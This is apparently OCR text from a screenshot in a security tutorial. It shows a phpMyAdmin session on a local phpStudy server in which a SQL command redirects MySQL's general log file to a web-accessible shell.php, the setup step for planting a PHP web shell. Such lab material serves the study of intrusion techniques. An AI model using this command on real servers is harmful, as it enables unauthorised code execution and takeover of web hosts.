 g Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU E
localhost
Databases SQL Status Users Export Import Settings
Your SQL query has been executed successfully ( Query took 0.0000 sec )
SET GLOBAL general_log_file = 'C:\\phpStudy\\WWW\\shell.php'
Run SQL query/queries on server "localhost":
1 set global general_log_file='C:\\phpStudy\\WWW\\shell.php';
潇湘信安